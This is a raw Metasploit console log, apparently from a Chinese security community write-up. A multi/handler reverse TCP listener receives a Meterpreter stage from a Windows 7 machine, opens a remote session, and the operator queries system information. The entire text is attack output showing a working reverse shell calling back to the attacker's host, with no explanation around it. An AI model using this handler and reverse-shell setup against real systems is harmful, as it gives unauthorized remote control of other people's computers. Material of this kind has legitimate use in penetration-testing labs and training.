 msf exploit(multi/handler) > run -j
[*] Exploit running as background job 4.
[*] Started reverse TCP handler on 192.168.1.111:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.111:4444 -> 192.168.1.107:49162) at 2017-12-12 07:36:01 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
2         meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.1.111:4444 -> 192.168.1.107:49162 (192.168.1.107)
msf exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : ROOT-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
先知安全技术社区